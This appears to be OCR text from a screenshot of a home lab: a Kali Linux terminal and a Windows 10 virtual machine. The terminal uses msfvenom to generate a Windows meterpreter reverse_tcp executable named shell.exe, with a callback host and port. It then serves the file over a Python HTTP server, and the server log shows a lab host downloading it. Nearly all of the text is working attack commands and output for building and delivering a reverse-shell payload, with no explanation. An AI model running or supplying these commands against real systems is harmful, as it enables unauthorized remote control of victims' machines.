 File Actions Edit View Help
kali@kali: ~/tmp
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.178.41 LPORT=5555 -f exe > tmp/shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$ cd tmp/
┌──(kali㉿kali)-[~/tmp]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.178.42 - - [30/Jul/2021 07:13:08] "GET / HTTP/1.1" 200 -
192.168.178.42 - - [30/Jul/2021 07:13:10] code 404, message File not found
192.168.178.42 - - [30/Jul/2021 07:13:10] "GET /favicon.ico HTTP/1.1" 404 -
192.168.178.42 - - [30/Jul/2021 07:13:11] "GET /shell.exe HTTP/1.1" 200 -
MSEdge - Win10 (clean) [wird ausgeführt] - Oracle VM VirtualBox
Recycle Bin
Host Name: MSEDGEWIN10
IE Version: 11.1790.17763.0
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\IEUser> python -V
Python 3.9.6
PS C:\Users\IEUser>
Type here to search
4:26 AM
7/30/2021